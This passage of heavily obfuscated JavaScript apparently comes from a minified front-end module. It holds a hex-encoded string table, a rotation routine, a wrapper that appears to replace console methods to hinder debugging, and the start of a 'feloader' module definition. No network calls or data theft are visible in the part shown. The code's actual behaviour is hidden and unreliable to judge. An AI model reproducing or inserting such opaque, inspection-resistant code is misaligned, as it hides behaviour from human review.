\x42\x64\x48\x61\x4a\x63\x56\x38\x6b\x2f','\x75\x38\x6b\x71\x73\x43\x6b\x2b\x57\x52\x4f','\x57\x51\x52\x63\x48\x43\x6f\x59\x57\x4f\x38\x62','\x57\x37\x79\x36\x57\x37\x30\x4e\x57\x4f\x65','\x57\x35\x65\x70\x57\x34\x53\x58\x57\x35\x57','\x57\x35\x52\x64\x56\x6d\x6b\x45\x71\x38\x6f\x50','\x64\x47\x37\x64\x4e\x4d\x6d\x42\x57\x37\x4a\x63\x4f\x53\x6f\x35\x57\x36\x53\x51\x65\x78\x58\x77\x57\x35\x71','\x57\x34\x70\x64\x4b\x38\x6b\x2f\x74\x53\x6f\x31','\x67\x53\x6b\x59\x6e\x43\x6b\x6e\x46\x57','\x44\x78\x5a\x64\x49\x38\x6b\x6d\x79\x38\x6f\x61\x57\x51\x44\x58\x42\x65\x65','\x64\x53\x6b\x56\x68\x6d\x6b\x69\x7a\x61','\x57\x51\x58\x2f\x43\x38\x6f\x7a\x57\x36\x4f','\x57\x51\x6d\x50\x57\x4f\x64\x64\x47\x6d\x6b\x4a','\x57\x37\x74\x63\x56\x62\x42\x63\x53\x68\x61','\x72\x53\x6f\x78\x57\x36\x4e\x63\x47\x43\x6b\x43','\x73\x61\x37\x64\x49\x38\x6f\x65\x66\x61','\x57\x37\x75\x43\x57\x37\x69\x56\x57\x35\x43','\x57\x51\x43\x44\x57\x52\x7a\x53\x68\x6d\x6f\x45\x57\x51\x79','\x57\x34\x58\x41\x57\x36\x68\x64\x4e\x74\x6d','\x57\x51\x47\x37\x57\x50\x74\x64\x48\x38\x6b\x59\x57\x35\x74\x64\x48\x71','\x64\x30\x68\x63\x48\x38\x6f\x34\x67\x38\x6f\x61\x64\x38\x6f\x39\x77\x61','\x57\x37\x68\x63\x4d\x43\x6b\x52\x57\x35\x4e\x64\x4a\x47','\x41\x38\x6b\x36\x44\x6d\x6b\x4e','\x69\x32\x43\x38\x66\x53\x6f\x6d\x6d\x32\x47\x53\x57\x34\x48\x6c\x57\x35\x68\x63\x52\x57\x70\x64\x51\x71\x4b','\x57\x37\x43\x53\x6d\x43\x6f\x6e\x57\x4f\x57','\x57\x52\x4b\x33\x57\x52\x78\x64\x4f\x6d\x6b\x6d','\x57\x4f\x6a\x46\x57\x52\x6c\x64\x4c\x53\x6f\x31','\x57\x36\x6c\x64\x52\x59\x6c\x63\x55\x53\x6b\x39','\x57\x52\x46\x63\x51\x38\x6f\x4f\x72\x4b\x69','\x57\x4f\x2f\x63\x4d\x6d\x6b\x50\x57\x52\x58\x74','\x57\x52\x5a\x64\x51\x38\x6b\x72\x44\x43\x6f\x45','\x57\x51\x35\x45\x76\x6d\x6f\x2b\x57\x37\x6c\x63\x4a\x6d\x6b\x31\x42\x57','\x44\x59\x6c\x64\x55\x38\x6f\x2f\x6c\x61','\x46\x68\x42\x64\x49\x43\x6b\x79\x45\x53\x6f\x6a\x57\x50\x30','\x41\x38\x6f\x46\x61\x53\x6b\x37\x57\x35\x30','\x57\x52\x42\x64\x52\x64\x6e\x68\x57\x35\x71','\x57\x36\x68\x63\x4f\x38\x6b\x2b\x57\x36\x4a\x64\x4a\x47','\x57\x50\x43\x61\x42\x68\x50\x4e','\x57\x36\x52\x63\x49\x32\x46\x64\x4a\x58\x6c\x63\x4e\x53\x6b\x2b\x57\x4f\x52\x63\x4f\x66\x6e\x48\x57\x51\x70\x63\x51\x4d\x33\x64\x54\x6d\x6f\x41','\x57\x34\x70\x63\x53\x63\x70\x63\x50\x33\x64\x63\x51\x6d\x6b\x64','\x57\x35\x35\x79\x57\x4f\x48\x44\x57\x51\x75','\x57\x4f\x47\x48\x76\x32\x44\x65','\x57\x50\x74\x63\x4c\x6d\x6f\x73\x57\x51\x65\x78','\x57\x50\x2f\x63\x4f\x73\x79\x2f\x69\x61','\x66\x5a\x70\x63\x4f\x43\x6b\x56\x57\x36\x30','\x57\x34\x39\x56\x57\x52\x35\x45\x57\x51\x6d\x77\x77\x53\x6f\x74\x57\x34\x65\x4f\x57\x37\x52\x63\x4c\x53\x6b\x6d\x57\x52\x47','\x57\x50\x69\x4d\x57\x34\x61\x57\x57\x35\x75\x45\x57\x34\x71','\x6a\x77\x33\x64\x4b\x6d\x6b\x33\x78\x47','\x57\x51\x54\x6b\x73\x43\x6f\x68\x57\x35\x4f','\x75\x38\x6f\x56\x6d\x6d\x6b\x74\x57\x37\x6d','\x44\x4c\x2f\x64\x56\x38\x6b\x6e\x76\x57','\x57\x36\x70\x64\x54\x73\x52\x63\x50\x53\x6b\x6e','\x70\x66\x33\x64\x53\x38\x6b\x34\x79\x57','\x57\x52\x46\x63\x54\x38\x6f\x69\x43\x6d\x6f\x51','\x57\x36\x66\x57\x68\x43\x6f\x6f\x57\x37\x56\x63\x4a\x6d\x6b\x30\x46\x38\x6b\x52\x57\x36\x33\x64\x54\x32\x37\x63\x48\x31\x70\x64\x4b\x6d\x6f\x64\x6a\x71\x75','\x67\x53\x6f\x6a\x57\x51\x6c\x63\x54\x38\x6b\x45','\x6c\x43\x6b\x6d\x6c\x43\x6b\x73\x76\x47','\x65\x4d\x5a\x64\x54\x47','\x57\x36\x6e\x42\x57\x52\x72\x57\x57\x51\x4f','\x6f\x4d\x4e\x64\x47\x43\x6b\x2b\x7a\x57','\x57\x4f\x7a\x72\x57\x4f\x75\x56\x46\x63\x52\x64\x49\x53\x6b\x6c\x41\x71','\x71\x38\x6f\x75\x57\x36\x70\x63\x4b\x43\x6b\x62\x69\x53\x6f\x55','\x63\x43\x6f\x2f\x57\x52\x64\x63\x54\x38\x6b\x72','\x57\x51\x74\x64\x4d\x53\x6b\x34\x46\x38\x6f\x45\x77\x64\x68\x64\x52\x78\x56\x63\x4f\x43\x6b\x6e','\x57\x50\x4e\x63\x53\x43\x6f\x43\x57\x52\x61\x4a\x6b\x43\x6b\x61','\x70\x43\x6f\x4a\x57\x50\x5a\x63\x50\x57','\x57\x50\x61\x2b\x57\x50\x48\x34\x6d\x61','\x45\x4a\x6c\x64\x56\x53\x6f\x7a\x66\x57','\x57\x51\x5a\x63\x4f\x75\x56\x64\x48\x61\x61','\x78\x73\x74\x64\x54\x38\x6f\x76\x65\x6d\x6f\x64','\x73\x63\x65\x37\x45\x4b\x43','\x57\x51\x52\x63\x4b\x77\x2f\x64\x48\x58\x69','\x6e\x43\x6f\x6a\x57\x52\x42\x63\x54\x53\x6b\x68','\x61\x43\x6f\x38\x57\x4f\x68\x63\x50\x53\x6b\x36','\x57\x37\x38\x70\x6e\x38\x6f\x77\x57\x4f\x61','\x57\x34\x75\x68\x57\x35\x4f\x37\x57\x35\x53','\x74\x53\x6b\x49\x62\x73\x78\x64\x49\x57','\x77\x33\x52\x64\x4a\x6d\x6b\x41\x46\x47','\x57\x4f\x68\x64\x4f\x73\x39\x55\x57\x34\x43','\x65\x58\x42\x64\x4d\x67\x53\x42','\x70\x38\x6f\x52\x57\x4f\x42\x63\x4f\x47','\x63\x6d\x6f\x59\x6e\x68\x33\x64\x51\x71','\x45\x43\x6f\x45\x61\x6d\x6b\x39\x57\x35\x53','\x57\x52\x56\x63\x47\x6d\x6b\x4f\x73\x6d\x6f\x70\x57\x4f\x70\x63\x51\x53\x6f\x33','\x57\x51\x4a\x63\x4a\x6d\x6f\x4f\x43\x43\x6f\x45','\x63\x77\x68\x64\x56\x43\x6b\x68','\x57\x50\x34\x4f\x77\x67\x62\x55','\x57\x34\x48\x49\x57\x52\x66\x42\x57\x51\x4b\x62\x42\x38\x6f\x70','\x57\x52\x46\x63\x4f\x73\x79\x31\x65\x30\x43','\x57\x35\x4f\x57\x6a\x43\x6f\x33\x57\x50\x47','\x68\x38\x6f\x4a\x57\x52\x74\x63\x51\x38\x6b\x4e','\x71\x38\x6f\x36\x6a\x43\x6b\x74','\x57\x52\x68\x63\x4b\x38\x6f\x66\x45\x53\x6f\x54\x6e\x38\x6b\x66\x57\x36\x69\x79\x63\x4a\x5a\x64\x48\x76\x56\x64\x4e\x47','\x64\x33\x68\x64\x56\x43\x6b\x65\x77\x47','\x57\x34\x37\x64\x4c\x33\x62\x5a\x57\x4f\x6d','\x57\x51\x70\x64\x4d\x38\x6b\x2b\x79\x6d\x6f\x2f','\x57\x36\x42\x64\x53\x30\x54\x63\x57\x51\x30','\x57\x37\x50\x31\x57\x36\x52\x64\x48\x59\x69','\x57\x51\x5a\x63\x4b\x63\x65\x4b\x6c\x61','\x57\x36\x4a\x63\x48\x71\x46\x63\x47\x4d\x79','\x57\x4f\x68\x63\x4a\x53\x6f\x43\x73\x53\x6f\x42','\x63\x43\x6f\x51\x65\x4b\x33\x64\x55\x33\x69','\x57\x37\x53\x6e\x76\x76\x58\x41\x67\x61','\x63\x38\x6f\x4e\x67\x4b\x74\x64\x53\x77\x70\x64\x50\x53\x6f\x34\x57\x4f\x37\x64\x4a\x38\x6f\x38\x75\x6d\x6b\x32\x57\x52\x54\x46\x73\x47\x79','\x42\x38\x6b\x4e\x78\x43\x6b\x2b\x57\x51\x56\x63\x56\x53\x6b\x4e\x57\x37\x58\x31\x66\x6d\x6f\x34','\x57\x36\x6e\x31\x57\x36\x70\x64\x4a\x59\x57\x44\x74\x57','\x57\x37\x64\x64\x4d\x78\x7a\x65\x57\x51\x71\x57\x73\x43\x6f\x38\x57\x51\x44\x4b\x57\x37\x75','\x57\x37\x65\x5a\x57\x52\x65\x76\x57\x51\x71','\x41\x6d\x6b\x59\x78\x43\x6b\x2f\x57\x52\x47','\x57\x37\x57\x4a\x57\x34\x43\x6e\x57\x4f\x53\x50\x77\x48\x79','\x71\x38\x6b\x65\x71\x43\x6b\x4e\x57\x52\x34','\x57\x37\x42\x64\x52\x65\x44\x44\x6d\x47','\x68\x71\x74\x64\x4a\x75\x53\x61\x57\x37\x70\x63\x54\x53\x6f\x35\x57\x36\x53\x51\x6f\x67\x44\x72\x57\x35\x4e\x63\x4f\x47\x69\x47\x57\x37\x2f\x63\x49\x53\x6f\x39\x70\x77\x66\x61\x57\x51\x69','\x70\x6d\x6b\x50\x68\x43\x6b\x34\x45\x57','\x57\x34\x74\x63\x50\x6d\x6b\x2f\x46\x32\x76\x69\x57\x37\x37\x63\x4c\x53\x6b\x62\x57\x35\x48\x34\x6c\x38\x6b\x39\x57\x51\x6c\x63\x4c\x72\x4b\x4e\x7a\x6d\x6f\x68\x57\x35\x37\x64\x53\x6d\x6f\x4f','\x77\x64\x70\x64\x54\x38\x6f\x45\x61\x57','\x45\x33\x5a\x64\x47\x43\x6b\x41\x42\x53\x6f\x72','\x57\x51\x37\x63\x4f\x6d\x6b\x57\x57\x4f\x4c\x58','\x57\x35\x64\x64\x4b\x4b\x7a\x64\x57\x52\x69','\x57\x36\x70\x64\x51\x4a\x71\x48\x57\x37\x71','\x57\x4f\x4e\x63\x53\x6d\x6b\x6f\x57\x4f\x54\x47\x57\x35\x68\x63\x49\x43\x6f\x78\x69\x61\x50\x49','\x57\x36\x70\x64\x4e\x59\x6c\x63\x51\x43\x6b\x44','\x57\x52\x64\x64\x4c\x53\x6b\x37\x44\x61','\x44\x43\x6f\x75\x57\x34\x46\x63\x47\x53\x6b\x78'];}()));}()));}());_0xb609=function(){return _0x25be6a;};return _0xb609();};var _0x4e65f0=_0x5509;(function(_0x17c5a6,_0x5e4e89,_0x4966d9,_0x10c360,_0x8354c,_0xc86c70,_0x275533){return _0x17c5a6=_0x17c5a6>>0x6,_0xc86c70='hs',_0x275533='hs',function(_0x48f4bd,_0x3982ba,_0x308882,_0x22ecf9,_0x2afed5){var _0xd82556=_0x5509;_0x22ecf9='tfi',_0xc86c70=_0x22ecf9+_0xc86c70,_0x2afed5='up',_0x275533+=_0x2afed5,_0xc86c70=_0x308882(_0xc86c70),_0x275533=_0x308882(_0x275533),_0x308882=0x0;var _0x58d92b=_0x48f4bd();while(!![]&&--_0x10c360+_0x3982ba){try{_0x22ecf9=parseInt(_0xd82556(0x1ab,'\x6b\x68\x53\x68'))/0x1*(parseInt(_0xd82556(0xc21,'\x44\x55\x66\x75'))/0x2)+parseInt(_0xd82556(0xc7d,'\x6f\x6c\x5a\x66'))/0x3+parseInt(_0xd82556(0xe27,'\x69\x30\x52\x6a'))/0x4*(parseInt(_0xd82556(0xfe8,'\x4f\x68\x28\x5a'))/0x5)+parseInt(_0xd82556(0xfc3,'\x64\x53\x32\x4d'))/0x6*(parseInt(_0xd82556(0x1119,'\x31\x59\x43\x31'))/0x7)+parseInt(_0xd82556(0x114e,'\x6c\x47\x4c\x28'))/0x8+parseInt(_0xd82556(0x115e,'\x49\x6d\x71\x49'))/0x9*(parseInt(_0xd82556(0x812,'\x4e\x6a\x34\x4d'))/0xa)+-parseInt(_0xd82556(0x102a,'\x77\x34\x4e\x63'))/0xb;}catch(_0x491d1f){_0x22ecf9=_0x308882;}finally{_0x2afed5=_0x58d92b[_0xc86c70]();if(_0x17c5a6<=_0x10c360)_0x308882?_0x8354c?_0x22ecf9=_0x2afed5:_0x8354c=_0x2afed5:_0x308882=_0x2afed5;else{if(_0x308882==_0x8354c['replace'](/[DGxPAtLJrUXQbBYEwRkpN=]/g,'')){if(_0x22ecf9===_0x3982ba){_0x58d92b['un'+_0xc86c70](_0x2afed5);break;}_0x58d92b[_0x275533](_0x2afed5);}}}}}(_0x4966d9,_0x5e4e89,function(_0x37a464,_0x55fa3b,_0x1d8ed5,_0x22a444,_0x539fb2,_0x3ca993,_0x57a076){return _0x55fa3b='\x73\x70\x6c\x69\x74',_0x37a464=arguments[0x0],_0x37a464=_0x37a464[_0x55fa3b](''),_0x1d8ed5='\x72\x65\x76\x65\x72\x73\x65',_0x37a464=_0x37a464[_0x1d8ed5]('\x76'),_0x22a444='\x6a\x6f\x69\x6e',(0x1396dc,_0x37a464[_0x22a444](''));});}(0x2f40,0xbc034,_0xb609,0xbf),_0xb609)&&(version_=_0xb609);var _0x12b3be=(function(){var _0x4b2379=!![];return function(_0x2cd1af,_0xaca049){var _0x3748ef=_0x4b2379?function(){var _0x3a0cd6=_0x5509;if(_0xaca049){var _0x456594=_0xaca049[_0x3a0cd6(0x50a,'\x46\x24\x56\x70')](_0x2cd1af,arguments);return _0xaca049=null,_0x456594;}}:function(){};return _0x4b2379=![],_0x3748ef;};}()),_0x8cbf56=_0x12b3be(this,function(){var _0x41c410=_0x5509,_0xe8a463={'\x70\x77\x75\x68\x50':function(_0x4e6f23,_0x3e7827){return _0x4e6f23!==_0x3e7827;},'\x63\x69\x66\x4a\x70':_0x41c410(0xce7,'\x47\x32\x68\x40'),'\x63\x45\x43\x64\x74':function(_0x1570bc,_0x2ac57e){return _0x1570bc===_0x2ac57e;},'\x50\x70\x4d\x48\x67':_0x41c410(0xffa,'\x69\x30\x52\x6a'),'\x71\x46\x77\x43\x73':_0x41c410(0xb6e,'\x30\x39\x23\x6c'),'\x72\x59\x58\x4b\x64':function(_0x1f0262,_0x5b7a13){return _0x1f0262===_0x5b7a13;},'\x52\x6a\x58\x59\x43':_0x41c410(0x1022,'\x38\x25\x56\x30'),'\x46\x6b\x68\x57\x6b':_0x41c410(0x1f8,'\x73\x34\x50\x26'),'\x7a\x69\x6d\x62\x5a':_0x41c410(0x8a2,'\x31\x71\x4c\x31'),'\x4f\x57\x76\x63\x44':_0x41c410(0xe61,'\x35\x29\x24\x29'),'\x71\x68\x66\x51\x45':_0x41c410(0xbcf,'\x73\x7a\x23\x5a'),'\x7a\x42\x4e\x66\x45':_0x41c410(0xf93,'\x77\x34\x4e\x63'),'\x77\x4c\x4b\x68\x54':_0x41c410(0x605,'\x4f\x68\x28\x5a'),'\x74\x64\x5a\x43\x68':function(_0x1aa7c6,_0x20ae53){return _0x1aa7c6<_0x20ae53;},'\x50\x6a\x46\x51\x72':_0x41c410(0xbe9,'\x6c\x47\x4c\x28')},_0x27c355=_0xe8a463[_0x41c410(0x11a0,'\x29\x40\x49\x23')](typeof window,_0xe8a463[_0x41c410(0x11a9,'\x53\x23\x5e\x75')])?window:_0xe8a463[_0x41c410(0xfa0,'\x28\x2a\x45\x43')](typeof process,_0xe8a463[_0x41c410(0x4d4,'\x47\x45\x77\x4c')])&&_0xe8a463[_0x41c410(0x9b9,'\x51\x49\x74\x54')](typeof require,_0xe8a463[_0x41c410(0x8aa,'\x44\x55\x66\x75')])&&_0xe8a463[_0x41c410(0xd11,'\x49\x6d\x71\x49')](typeof global,_0xe8a463[_0x41c410(0x93b,'\x51\x49\x74\x54')])?global:this,_0x8653=_0x27c355[_0x41c410(0x365,'\x73\x7a\x23\x5a')]=_0x27c355[_0x41c410(0xd8b,'\x5e\x4c\x63\x6a')]||{},_0x3d2ba8=[_0xe8a463[_0x41c410(0x784,'\x79\x63\x4b\x66')],_0xe8a463[_0x41c410(0xe13,'\x49\x6d\x71\x49')],_0xe8a463[_0x41c410(0xbe7,'\x69\x30\x52\x6a')],_0xe8a463[_0x41c410(0x10df,'\x44\x55\x66\x75')],_0xe8a463[_0x41c410(0x31f,'\x6c\x47\x4c\x28')],_0xe8a463[_0x41c410(0x207,'\x68\x40\x56\x49')],_0xe8a463[_0x41c410(0x32f,'\x5e\x36\x66\x5b')]];for(var _0x52a232=0x0;_0xe8a463[_0x41c410(0x3b7,'\x31\x71\x4c\x31')](_0x52a232,_0x3d2ba8[_0x41c410(0x4dc,'\x73\x34\x50\x26')]);_0x52a232++){var _0x5c45c9=_0xe8a463[_0x41c410(0x54f,'\x6c\x47\x4c\x28')][_0x41c410(0x307,'\x61\x50\x77\x58')]('\x7c'),_0x1a2f5d=0x0;while(!![]){switch(_0x5c45c9[_0x1a2f5d++]){case'\x30':var _0x576ac8=_0x3d2ba8[_0x52a232];continue;case'\x31':_0x1645b4[_0x41c410(0x1168,'\x49\x6d\x71\x49')]=_0x3940ac[_0x41c410(0x253,'\x4c\x59\x67\x78')][_0x41c410(0xd64,'\x44\x55\x66\x75')](_0x3940ac);continue;case'\x32':_0x1645b4[_0x41c410(0x115a,'\x5e\x4c\x63\x6a')]=_0x12b3be[_0x41c410(0x2ca,'\x5e\x36\x66\x5b')](_0x12b3be);continue;case'\x33':_0x8653[_0x576ac8]=_0x1645b4;continue;case'\x34':var _0x3940ac=_0x8653[_0x576ac8]||_0x1645b4;continue;case'\x35':var _0x1645b4=_0x12b3be[_0x41c410(0x408,'\x45\x5b\x65\x24')][_0x41c410(0x23b,'\x29\x70\x54\x37')][_0x41c410(0xa85,'\x73\x7a\x23\x5a')](_0x12b3be);continue;}break;}}});_0x8cbf56(),feloader[_0x4e65f0(0x1c4,'\x47\x45\x77\x4c')](_0x4e65f0(0x71c,'\x6b\x68\x53\x68'),[_0x4e65f0(0x882,'\x64\x53\x32\x4d'),_0x4e65f0(0x726,'\x35\x29\x24\x29'),_0x4e65f0(0xe5f,'\x64\x29\x40\x6e'),_0x4e65f0(0x506,'\x36\x75\x70\x21'),_0x4e65f0(0x10d8,'\x71\x36\x5a\x43')],function(_0x4fe79d,_0x2edc6b,_0x211d13){var _0x57b4c7=_0x4e65f0,_0x5a928a={'\x70\x62\x53\x59\x58':function(_0x2244ab,_0x4eceef){return _0x2244ab!=_0x4eceef;},'\x72\x71\x64\x48\x62':_0x57b4c7(0x48b,'\x30\x39\x23\x6c'),'\x5a\x4b\x53\x7a\x51':_0x57b4c7(0x68b,'\x31\x59\x43\x31'),'\x70\x64\x61\x4d\x76':_0x57b4c7(0x3f1,'\x35\x29\x24\x29'),'\x67\x45\x4d\x78\x48':_0x57b4c7(0x3c6,'\x35\x29\x24\x29'),'\x77\x4e\x62\x61\x55':_0x57b4c7(0x477,'\x29\x70\x54\x37'),'\x46\x65\x48\x67\x66':function(_0x4b41a7,_0x2cf66f){return _0x4b41a7&_0x2cf66f;},'\x7a\x6c\x43\x56\x41':_0x57b4c7(0x249,'\x45\x5b\x65\x24'),'\x66\x66\x4b\x58\x61':function(_0x4816ec,_0x42c275){return _0x4816ec==_0x42c275;},'\x68\x59\x63\x4a\x70':_0x57b4c7(0xf26,'\x45\x5b\x65\x24'),'\x57\x78\x73\x51\x49':function(_0x25a4bc,_0x1975c0){return _0x25a4bc(_0x1975c0);},'\x43\x6a\x4d\x7a\x7a':_0x57b4c7(0x7e2,'\x73\x51\x30\x78'),'\x61\x43\x79\x48\x6f':function(_0x267ffd,_0x549b38){return _0x267ffd(_0x549b38);},'\x59\x45\x6e\x78\x59':_0x57b4c7(0x2e5,'\x36\x75\x70\x21'),'\x48\x52\x49\x4a\x54':_0x57b4c7(0x4f1,'\x47\x32\x68\x40'),'\x63\x6c\x4d\x4f\x46':function(_0x41c0a3,_0x496eb2){return _0x41c0a3==_0x496eb2;},'\x7a\x7a\x42\x76\x69':function(_0x3c5fad,_0x3cc523,_0x1c548e){return _0x3c5fad(_0x3cc523,_0x1c548e);},'\x44\x61\x6f\x77\x4b':function(_0x27ceaf,_0x473025){return _0x27ceaf instanceof _0x473025;},'\x61\x7a\x73\x76\x65':_0x57b4c7(0xd24,'\x28\x2a\x45\x43'),'\x6e\x41\x6e\x52\x7a':function(_0x339590,_0x3bba99){return _0x339590<_0x3bba99;},'\x58\x66\x4e\x42\x4b':function(_0x7cc6b3,_0x2ab3dc){return _0x7cc6b3 in _0x2ab3dc;},'\x4c\x74\x5a\x79\x56':_0x57b4c7(0x549,'\x4e\x4d\x6a\x48'),'\x58\x57\x4e\x6a\x72':function(_0x3fa81a,_0x11b784,_0xad750b){return _0x3fa81a(_0x11b784,_0xad750b);},'\x6f\x7a\x79\x69\x5a':_0x57b4c7(0x8f6,'\x29\x40\x49\x23'),'\x57\x64\x54\x71\x65':function(_0xef7813,_0x4fbe58){return _0xef7813==_0x4fbe58;},'\x42\x74\x49\x61\x50':_0x57b4c7(0x3c2,'\x38\x25\x56\x30'),'\x53\x51\x4d\x71\x6a':_0x57b4c7(0x190,'\x5e\x4c\x63\x6a'),'\x77\x66\x51\x61\x79':function(_0x1d650a,_0x1d32ce){return _0x1d650a===_0x1d32ce;},'\x59\x67\x57\x7a\x75':function(_0x20f7b8,_0x3fcf1e){return _0x20f7b8!==_0x3fcf1e;},'\x4b\x45\x52\x64\x4e':function(_0x320154,_0x4b561e){return _0x320154(_0x4b561e);},'\x45\x4c\x59\x51\x41':_0x57b4c7(0x5b3,'\x5e\x4c\x63\x6a'),'\x65\x48\x75\x75\x47':_0x57b4c7(0x286,'\x36\x75\x70\x21'),'\x68\x67\x50\x7a\x48':_0x57b4c7(0xd0d,'\x30\x39\x23\x6c'),'\x67\x48\x6c\x58\x4c':_0x57b4c7(0xd84,'\x79\x63\x4b\x66'),'\x7a\x47\x66\x7a\x4d':function(_0x54c7ee,_0xa5071a){return _0x54c7ee!==_0xa5071a;},'\x73\x49\x66\x4a\x76':_0x57b4c7(0x816,'\x4c\x59\x67\x78'),'\x4a\x42\x69\x64\x71':function(_0x100031,_0x20d5fa){return _0x100031===_0x20d5fa;},'\x55\x79\x71\x53\x5a':function(_0x441498,_0x24231b){return _0x441498-_0x24231b;},'\x57\x4b\x70\x48\x52':_0x57b4c7(0x8c4,'\x47\x45\x77\x4c'),'\x49\x63\x61\x66\x63':function(_0x37a575,_0x2b6079){return _0x37a575===_0x2b6079;},'\x78\x71\x61\x74\x64':function(_0x4b206b,_0x4b0fed){return _0x4b206b>_0x4b0fed;},'\x4c\x43\x59\x64\x64':function(_0x3c2d87,_0x1f19ca){return _0x3c2d87*_0x1f19ca;},'\x72\x45\x44\x47\x57':function(_0x1ae524,_0x57fb52){return _0x1ae524/_0x57fb52;},'\x4b\x50\x55\x6e\x6b':function(_0x4ef6f5,_0x3cd4b9){return _0x4ef6f5<_0x3cd4b9;},'\x6d\x47\x64\x48\x4e':function(_0xbc588d,_0x2f85a6){return _0xbc588d>_0x2f85a6;},'\x52\x50\x65\x42\x71':function(_0x4b594e,_0x2e9d95){return _0x4b594e+_0x2e9d95;},'\x53\x73\x4f\x65\x62':_0x57b4c7(0x259,'\x38\x25\x56\x30'),'\x48\x44\x5a\x48\x49':function(_0x206f33,_0x12b81c){return _0x206f33(_0x12b81c);},'\x57\x43\x42\x4a\x46':_0x57b4c7(0x8a1,'\x65\x61\x33\x5a'),'\x57\x6e\x68\x6e\x70':_0x57b4c7(0x4f9,'\x79\x63\x4b\x66'),'\x45\x46\x66\x5a\x65':_0x57b4c7(0xb93,'\x6f\x6c\x5a\x66'),'\x56\x70\x72\x44\x53':_0x57b4c7(0xebf,'\x31\x71\x4c\x31'),'\x57\x6a\x6a\x79\x41':_0x57b4c7(0xfac,'\x45\x5b\x65\x24'),'\x76\x49\x79\x62\x77':_0x57b4c7(0xb1d,'\x32\x4b\x26\x45'),'\x59\x48\x49\x71\x73':_0x57b4c7(0x757,'\x30\x39\x23\x6c'),'\x73\x54\x4d\x6e\x48':_0x57b4c7(0xb0f,'\x35\x29\x24\x29'),'\x79\x4d\x62\x63\x4f':_0x57b4c7(0x2ff,'\x29\x40\x49\x23'),'\x4c\x4e\x56\x67\x57':function(_0x483b3b,_0x2e0420){return _0x483b3b(_0x2e0420);},'\x61\x68\x4f\x41\x6a':function(_0x5acf39,_0x320dc4){return _0x5acf39(_0x320dc4);},'\x59\x4e\x58\x42\x67':function(_0x2f7394,_0x75d4d7){return _0x2f7394(_0x75d4d7);},'\x6b\x5a\x7a\x4b\x65':function(_0x1162b6,_0x57cbec){return _0x1162b6(_0x57cbec);},'\x75\x52\x50\x6a\x68':function(_0x2e9081,_0x547e4b){return _0x2e9081(_0x547e4b);},'\x52\x63\x41\x61\x75':_0x57b4c7(0x10c2,'\x41\x76\x57\x70'),'\x66\x45\x48\x48\x52':function(_0x1e0d05,_0x25a559){return _0x1e0d05(_0x25a559);},'\x44\x4c\x67\x52\x49':function(_0x22cc82,_0x311192){return _0x22cc82===_0x311192;},'\x67\x48\x4d\x64\x49':function(_0x265955,_0x5c1e1d){return _0x265955!==_0x5c1e1d;},'\x53\x73\x69\x7a\x53':function(_0x29a5f6,_0x30f7d9){return _0x29a5f6(_0x30f7d9);},'\x55\x4e\x4d\x69\x69':function(_0x14871e,_0x371844){return _0x14871e!==_0x371844;},'\x4b\x70\x65\x66\x64':function(_0x1c4706,_0x54bf68){return _0x1c4706&&_0x54bf68;},'\x4b\x4d\x6d\x65\x56':function(_0x9dd83,_0x225d8a){return _0x9dd83!=_0x225d8a;},'\x45\x54\x6c\x52\x4c':function(_0x31b344,_0x1524fb){return _0x31b344(_0x1524fb);},'\x53\x52\x77\x52\x4f':_0x57b4c7(0x9c6,'\x35\x29\x24\x29'),'\x7a\x69\x47\x78\x6c':_0x57b4c7(0x5ee,'\x50\x51\x47\x63'),'\x42\x79\x68\x59\x74':_0x57b4c7(0xbab,'\x64\x53\x32\x4d'),'\x54\x69\x70\x6a\x77':function(_0x58ef5c,_0x45ab53){return _0x58ef5c>_0x45ab53;},'\x68\x6e\x78\x57\x66':_0x57b4c7(0x115f,'\x6c\x47\x4c\x28'),'\x74\x57\x65\x54\x57':_0x57b4c7(0x431,'\x4c\x59\x67\x78'),'\x46\x44\x63\x78\x55':function(_0x49aef6,_0x260872){return _0x49aef6+_0x260872;},'\x6b\x46\x73\x46\x79':_0x57b4c7(0x29d,'\x73\x34\x50\x26'),'\x42\x62\x77\x55\x6a':_0x57b4c7(0x6ba,'\x44\x51\x47\x6d'),'\x59\x5a\x54\x67\x42':function(_0x42c8c4,_0x363a8e,_0x488cc8){return _0x42c8c4(_0x363a8e,_0x488cc8);},'\x43\x61\x66\x5a\x6c':_0x57b4c7(0x10c6,'\x73\x59\x6c\x26'),'\x53\x7a\x61\x6c\x48':_0x57b4c7(0x146,'\x71\x36\x5a\x43'),'\x54\x4f\x41\x67\x49':_0x57b4c7(0xb15,'\x49\x6d\x71\x49'),'\x52\x59\x71\x6d\x63':function(_0x472eb4,_0x891a8a){return _0x472eb4(_0x891a8a);},'\x66\x7a\x72\x51\x4c':function(_0x5098af,_0x1c4df8){return _0x5098af(_0x1c4df8);},'\x78\x53\x5a\x51\x54':function(_0x1594da,_0x1aa591){return _0x1594da(_0x1aa591);},'\x4a\x46\x61\x68\x6c':function(_0x5a2960,_0x39db0b){return _0x5a2960(_0x39db0b);},'\x48\x58\x58\x6f\x66':function(_0x4c34d6,_0x39c2e5){return _0x4c34d6(_0x39c2e5);},'\x50\x73\x74\x73\x6b':function(_0x50afd7,_0x3869f3){return _0x50afd7(_0x3869f3);},'\x70\x41\x50\x50\x64':function(_0x5e347e,_0x3b475c){return _0x5e347e(_0x3b475c);},'\x62\x73\x62\x68\x4c':function(_0x2d4b8a,_0x1f8baa){return _0x2d4b8a(_0x1f8baa);},'\x6b\x47\x4d\x71\x65':_0x57b4c7(0x49c,'\x54\x47\x72\x67'),'\x4d\x67\x46\x45\x4e':function(_0x31e9d0,_0x37cc66){return _0x31e9d0(_0x37cc66);},'\x62\x45\x68\x76\x79':_0x57b4c7(0x8c2,'\x41\x76\x57\x70'),'\x76\x43\x52\x44\x48':_0x57b4c7(0x762,'\x6b\x31\x62\x54'),'\x4c\x69\x46\x69\x71':function(_0x394c9b,_0x54a92b){return _0x394c9b(_0x54a92b);},'\x6e\x42\x48\x43\x6f':_0x57b4c7(0xc23,'\x64\x53\x32\x4d'),'\x5a\x68\x64\x49\x4f':_0x57b4c7(0x10c5,'\x65\x61\x33\x5a'),'\x63\x64\x52\x58\x6f':_0x57b4c7(0x309,'\x73\x59\x6c\x26'),'\x57\x67\x52\x61\x64':function(_0x530ecd,_0x347a83){return 